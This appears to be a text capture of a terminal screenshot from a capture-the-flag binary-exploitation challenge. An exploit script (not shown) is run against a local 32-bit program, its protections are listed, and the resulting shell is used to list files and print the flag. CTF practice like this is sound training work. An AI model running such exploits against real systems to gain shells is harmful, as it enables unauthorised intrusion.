 ubuntu@ubuntu-virtual-machine:~/Desktop/honker_ctf/glibc$ python exp.py
[+] Starting local process './pwn': pid 4969
[*] '/home/ubuntu/Desktop/honker_ctf/glibc/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] '/home/ubuntu/Desktop/honker_ctf/glibc/pwn'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[*] Switching to interactive mode
$ ls
exp.py  flag  libc.so.6  pwn  pwn.c
$ cat flag
wrhklm{c64acafb9ba15609cb814563dfaa9cf26ac73b19}
$